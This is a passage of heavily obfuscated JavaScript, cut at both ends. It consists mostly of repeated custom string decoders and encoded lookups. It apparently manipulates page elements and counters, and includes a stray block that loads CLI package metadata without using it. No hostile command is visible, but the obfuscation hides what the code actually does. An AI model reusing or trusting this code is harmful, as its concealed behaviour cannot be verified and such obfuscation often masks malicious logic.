dGpV[0x7]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(Oa09GRu[TSZFtm(0x181)][TSZFtm(0x182)](TSZFtm(0x183)+TSZFtm(0x184))[TSZFtm(0x185)](IodGpV[0x51],TSZFtm(0x186)),Oa09GRu[TSZFtm(0x187)]=IodGpV[0x37])},0x4e20)}}},[aOE2N0H(0x188)]:(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(SaOjZ3T));function TSZFtm(KOGvvC){var TSZFtm=\"cjrOoNn6d*:UDY1,TxL/#C_}2Qp93zWmZH=Ja+BehE7q?G^5.I{g>$)FyR~iAK[u\\\"!Vl`@%40MPstX;Sbfv8w](|&k<\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,V4tviP,y3swg1d,d56803p;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],V4tviP=IodGpV[0x3],y3swg1d=-IodGpV[0x1]);for(d56803p=IodGpV[0x3];d56803p<aOE2N0H;d56803p++){var XNDJ0n=TSZFtm.indexOf(SaOjZ3T[d56803p]);if(XNDJ0n===-IodGpV[0x1])continue;if(y3swg1d<IodGpV[0x3]){y3swg1d=XNDJ0n}else{ilVsVec(y3swg1d+=XNDJ0n*IodGpV[0x1c],N1mSHJ|=y3swg1d<<V4tviP,V4tviP+=(y3swg1d&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],V4tviP-=IodGpV[0xb])}while(V4tviP>IodGpV[0x18]);y3swg1d=-IodGpV[0x1]}}if(y3swg1d>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|y3swg1d<<V4tviP)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(typeof N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x189)])[SaOjZ3T(0x18a)](SaOjZ3T(0x18b))===SaOjZ3T(0x18c)){(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var TSZFtm=\"FAk):m_Va1Q?DSo|3[=j]r&YuBew/dMgiI.@z}\\\"0q<7;lcPEs6WN59hGRTU*t^X>KO4!~y%n#`vJ2$+{CH(bfZL,8xp\",SaOjZ3T,aOE2N0H,eIOzsFm,N1mSHJ,X8Q0mxR,_ckqlt,L4aBKVH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],N1mSHJ=IodGpV[0x3],X8Q0mxR=IodGpV[0x3],_ckqlt=-IodGpV[0x1]);for(L4aBKVH=IodGpV[0x3];L4aBKVH<aOE2N0H;L4aBKVH++){var QWmmovt=TSZFtm.indexOf(SaOjZ3T[L4aBKVH]);if(QWmmovt===-IodGpV[0x1])continue;if(_ckqlt<IodGpV[0x3]){_ckqlt=QWmmovt}else{ilVsVec(_ckqlt+=QWmmovt*IodGpV[0x1c],N1mSHJ|=_ckqlt<<X8Q0mxR,X8Q0mxR+=(_ckqlt&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],X8Q0mxR-=IodGpV[0xb])}while(X8Q0mxR>IodGpV[0x18]);_ckqlt=-IodGpV[0x1]}}if(_ckqlt>-IodGpV[0x1]){eIOzsFm.push((N1mSHJ|_ckqlt<<X8Q0mxR)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[IodGpV[0x3]][SaOjZ3T(0x18d)+eIOzsFm(0x18e)+IodGpV[0x72]])[eIOzsFm(0x18f)](eIOzsFm(0x190)+eIOzsFm(0x191)+eIOzsFm(0x192),\"\"),N1mSHJ((0x1,el7vxyn)(eIOzsFm(0x193)))[eIOzsFm(0x194)](eIOzsFm(0x195)+eIOzsFm(0x196)+IodGpV[0xf],[N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])]),N1mSHJ(KOGvvC[IodGpV[0x3]][eIOzsFm(IodGpV[0x73])])[eIOzsFm(0x198)]());return IodGpV[0x32]}}),[aOE2N0H(0x199)]:function(KOGvvC){var TSZFtm,SaOjZ3T;(0x1,ekK6ImY)(aOE2N0H);function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"kSu*t?+ZPdVJFxK<@,ypsEYbn!I%D8\\\"qTQ>X]0{4heC)WRj(;$69vc_57~GHUim}MB[^Nf&LAl.g:=o/a`#rw2z31O|\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x74]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x58]]=[],KOGvvC[-IodGpV[0x75]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x74]];KOGvvC[IodGpV[0xb]]++){KOGvvC[-IodGpV[0x77]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[-IodGpV[0x77]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x76]]<IodGpV[0x3]){KOGvvC[IodGpV[0x76]]=KOGvvC[-IodGpV[0x77]]}else{ilVsVec(KOGvvC[IodGpV[0x76]]+=KOGvvC[-IodGpV[0x77]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x75]]|=KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x76]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x58]].push(KOGvvC[-IodGpV[0x75]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x75]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x76]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x58]].push((KOGvvC[-IodGpV[0x75]]|KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x58]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[eIOzsFm(0x19a)](),TSZFtm=N1mSHJ(KOGvvC[eIOzsFm(0x19b)]),SaOjZ3T=this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x19d)]);if(SaOjZ3T>IodGpV[0x3]){var gHS8POS,UtSyxYU;function MKVE5gj(KOGvvC){var TSZFtm=\"H<jrJdhDIBLNSWYigKqPsEFcpUGXQeabomtOfARClVT2|k7xM3n,Z>w8`~9%{!$=&+@^v:u1*?};)z/6]0_(#y[45.\\\"\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rur_zH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MKVE5gj(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(gHS8POS=TSZFtm[rur_zH(0x19e)]()[rur_zH(0x19f)],UtSyxYU=this[rur_zH(0x1a0)][rur_zH(0x1a1)](rur_zH(0x1a2)+rur_zH(0x1a3)),UtSyxYU[rur_zH(0x1a4)](gHS8POS+\"/\"+SaOjZ3T));if(gHS8POS==IodGpV[0x3]){UtSyxYU[rur_zH(0x1a5)]()}else{UtSyxYU[rur_zH(0x1a6)]();if(gHS8POS<=SaOjZ3T){if(UtSyxYU[rur_zH(0x1a7)](rur_zH(IodGpV[0x7d]))){ilVsVec((0x1,ekK6ImY)(dC1K0Aj),(0x1,ekK6ImY)(v6GwuXm));function v6GwuXm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x78]]=\"4+`#)CglYJejL{&,0*>/OBfxpI!a\\\"?M:_}Gzk<|b9%snXA^yHWE2qu5hoKv@6Sw7=DQd;~rtFU1PN.Z8$V3][m(TRic\",KOGvvC[-IodGpV[0x79]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x79]].length,KOGvvC[-IodGpV[0x1c]]=[],KOGvvC[-IodGpV[0x7a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x7c]]=KOGvvC[-IodGpV[0x78]].indexOf(KOGvvC[-IodGpV[0x79]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x7c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7b]]=KOGvvC[IodGpV[0x7c]]}else{ilVsVec(KOGvvC[IodGpV[0x7b]]+=KOGvvC[IodGpV[0x7c]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x7a]]|=KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[-IodGpV[0x1c]].push(KOGvvC[-IodGpV[0x7a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x7a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7b]]>-IodGpV[0x1]){KOGvvC[-IodGpV[0x1c]].push((KOGvvC[-IodGpV[0x7a]]|KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[-IodGpV[0x1c]])}function dC1K0Aj(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=v6GwuXm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[dC1K0Aj(0x1a9)](dC1K0Aj(0x1aa))}}else{if(!UtSyxYU[rur_zH(0x1ab)+IodGpV[0x7e]](rur_zH(IodGpV[0x7d]))){(0x1,ekK6ImY)(zvUflsP);function bpFChAo(KOGvvC){var TSZFtm=\"sjJ[17I>,@<w]h9B;o6\\\"4:b0/qe^!Z8Ci~rF}xP{M%g2vSpVA=y`a.Ud5G3EKu+(fO#t*?DYcH_zTLQnkWXN$)&l|Rm\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function zvUflsP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=bpFChAo(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[zvUflsP(0x1ac)+IodGpV[0x7e]](zvUflsP(0x1ad))}}}}if(this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x1ae)]){var k5nyRc5,cnzsiSC,FxB_7zD,zFCyS3_,NdM7Gw,yq4d3D;function JqcSFg(KOGvvC){var TSZFtm=\"&RB.j5*vA@<hXTmnEH$|[8/x{J!zWC,24t1S(\\\"orYy?Mw);Dp#u~e+]s6l=3UNg9IL`Z:GPkVa0f7i^QK%O_dc}Fqb>\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function jJkyKlw(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=JqcSFg(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(k5nyRc5=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b0)),cnzsiSC=k5nyRc5[jJkyKlw(IodGpV[0x81])](),FxB_7zD=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b2)),zFCyS3_=TSZFtm[jJkyKlw(IodGpV[0x81])](),NdM7Gw=IodGpV[0x32],TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),jJkyKlw(0x1b4))[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),TSZFtm[IodGpV[0x3]][jJkyKlw(0x1b5)+jJkyKlw(0x1b6)]+IodGpV[0x83]),yq4d3D=k5nyRc5[jJkyKlw(IodGpV[0x81])]()-FxB_7zD[jJkyKlw(IodGpV[0x81])](),TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(0x1b7),yq4d3D+IodGpV[0x83]));if(!FxB_7zD[jJkyKlw(0x1b8)](jJkyKlw(0x1b9))){if(zFCyS3_<TSZFtm[jJkyKlw(IodGpV[0x81])]()){ilVsVec((0x1,ekK6ImY)(HXe88L),(0x1,ekK6ImY)(eawMB5));function eawMB5(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\">AJUSlpBZVCmNXDeOdKqEj21%<0o=[/IF}r{]8M6!$(zhyc:G#93T^PW_*75x?tw,`Rn.vfYLiuH|a)\\\"k~gsQ4+&@;b\",KOGvvC[-IodGpV[0x84]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x84]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x85]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x63]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[-IodGpV[0x84]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x63]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x63]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x63]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x16]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]],KOGvvC[IodGpV[0x85]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x16]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x16]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x85]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x85]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x16]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function HXe88L(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=eawMB5(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(FxB_7zD[HXe88L(0x1ba)](HXe88L(0x1bb)+IodGpV[0xd5]),NdM7Gw=IodGpV[0x6f])}}else{ilVsVec((0x1,ekK6ImY)(T0ymcOF),(0x1,ekK6ImY)(h4kxjgr));function h4kxjgr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"YKQH|wWqkvacS:6!*LpO}49>z.u^),x;@tm[&b{y<jo_(?]Z7$2PD`1+A%/\\\"sdU53f#8r~N=0FERViXMJlBCTIGngeh\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x86]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x87]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x87]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x87]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x86]]|=KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x87]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x86]]&IodGpV[0xc]),KOGvvC[IodGpV[0x86]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x87]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x86]]|KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function T0ymcOF(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=h4kxjgr(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(TSZFtm[T0ymcOF(0x1bc)]()[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]&&TSZFtm[T0ymcOF(0x1be)](T0ymcOF(0x1bf))[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]){(0x1,ekK6ImY)(bOuQgA);function bOuQgA(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"lCK/3#9mwry!s`Ye1WR@7N\\\"VOG]H=L%M[p;T$F&BXfb:*u2,DdnUIJ^QP>q_h6{<z8.|i4~av5Zjcog?kE}()txS0A+\",KOGvvC[IodGpV[0x89]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x89]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x7b]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x89]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]],KOGvvC[-IodGpV[0x7b]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x7b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x7b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function H6l82Ws(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=bOuQgA(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(H6l82Ws(0x1c0)in Oqsgv50){ALVnVGp()}function ALVnVGp(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x3];const TSZFtm=d6Q_k_D[\"Rtmn2h\"](\"path\"),{version:SaOjZ3T}=d6Q_k_D[\"Rtmn2h\"](\"../../package\"),{version:aOE2N0H}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin/package\"),{version:eIOzsFm}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/components/package\"),{sdkVersion:gHS8POS}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin\"),UtSyxYU=d6Q_k_D[\"Rtmn2h\"](\"../utils/isStandaloneExecutable\"),MKVE5gj=d6Q_k_D[\"Rtmn2h\"](\"./resolve-local-redacted-path\"),rur_zH=TSZFtm.resolve(d6Q_k_D[\"hbm5h6\"],H6l82Ws(0x1c1)+H6l82Ws(0x1c2)+\"js\")}ilVsVec(FxB_7zD[H6l82Ws(0x1c3)](H6l82Ws(0x1c4)),NdM7Gw=IodGpV[0x6f])}}if(!NdM7Gw&&zFCyS3_!=TSZFtm[jJkyKlw(IodGpV[0x81])]()){NdM7Gw=IodGpV[0x6f]}if(NdM7Gw){ilVsVec((0x1,ekK6ImY)(wyluVBA),(0x1,ekK6ImY)(fMX2H_));function 